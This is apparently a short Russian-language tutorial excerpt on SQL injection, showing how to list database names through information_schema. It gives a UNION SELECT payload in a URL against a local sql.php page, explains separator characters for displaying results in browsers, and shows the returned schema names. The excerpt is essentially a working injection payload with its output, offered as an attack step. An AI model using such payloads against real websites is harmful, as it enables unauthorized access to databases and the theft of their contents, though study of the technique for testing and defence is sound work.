 Узнавание названий схем, таблиц, колонок с помощью information_schema

Так вот, что-бы узнать названия баз данных, делаем запрос

http://localhost/sql.php?id=-1+UNION+SELECT+1,group_concat (schema_name+SEPARATOR+0x0b)+FROM+information_schema.schemata

0x0b – это непечатный символ, который трактуется оперой(вроде, ещё firefox'ом) как переход на новую строку.

В других браузерах, для вывода в столбик надо использовать 0x3C62723E (<br>)

В ответе видим базы данных:

information_schema

mysql

test